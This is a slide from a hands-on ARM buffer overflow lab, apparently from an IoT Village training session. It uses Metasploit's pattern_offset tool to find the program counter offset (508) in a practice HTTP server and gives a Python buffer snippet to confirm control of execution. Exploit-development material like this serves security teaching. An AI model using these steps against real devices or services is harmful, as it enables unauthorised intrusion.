 Locating offset to PC

Client:

1. Enter the following command:
/usr/share/metasploit-framework/tools/pattern_offset.rb <Copied Address>

root@kali:~/Desktop/IoTVillage/materials/client/answers# /usr/share/metasploit-framework/tools/pattern_offset.rb 0x72413970
[*] No exact matches, looking for likely candidates...
[+] Possible match at offset 508 (adjusted [ little-endian: -1 | big-endian: 17299454 ] ) byte offset 0
[+] Possible match at offset 478 (adjusted [ little-endian: 16777216 | big-endian: 34076671 ] ) byte offset 3

2. Modify python script to confirm the offset is correct:
buffer= 'A'*508
buffer+= 'B'*4
buffer+= ‘C’ * (950 – len(buffer))
Answer in: materials/client/answers/arm_practice_lab_2.py
3. Run edited python script
(On the server remember to Re-run httpdserver and attach with gdb):
python arm_practice_lab_0.py <Assigned Server IP> <Port you run server on>

TRUSTED SECURITY PARTNER

VANTAGEPOINT

40